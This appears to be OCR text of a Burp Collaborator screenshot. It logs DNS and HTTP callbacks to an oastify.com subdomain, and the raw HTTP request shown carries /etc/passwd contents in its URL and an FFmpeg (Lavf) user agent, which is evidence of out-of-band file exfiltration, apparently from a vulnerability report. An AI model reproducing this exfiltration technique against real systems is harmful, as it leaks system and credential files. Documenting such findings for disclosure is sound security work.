 Filter HTTP DNS SMTP
# Time Type Payload
8 2025-Mar-08 15:20:40.259 UTC DNS 3osg07kjyaee7x6yfo2656jkabg24tsi
9 2025-Mar-08 15:20:40.261 UTC DNS 3osg07kjyaee7x6yfo2656jkabg24tsi
10 2025-Mar-08 15:20:40.286 UTC DNS 3osg07kjyaee7x6yfo2656jkabg24tsi
11 2025-Mar-08 15:20:40.293 UTC DNS 3osg07kjyaee7x6yfo2656jkabg24tsi
12 2025-Mar-08 15:20:40.632 UTC HTTP 3osg07kjyaee7x6yfo2656jkabg24tsi
13 2025-Mar-08 15:25:46.920 UTC HTTP 3osg07kjyaee7x6yfo2656jkabg24tsi
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Chinese
1 GET /fileread?root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/sr/sbin/nologin HTTP/1.1
2 User-Agent: Lavf/56.40.101
3 Accept: */*
4 Connection: close
5 Host: 3osg07kjyaee7x6yfo2656jkabg24tsi.oastify.com
6 Icy-MetaData: 1
7
8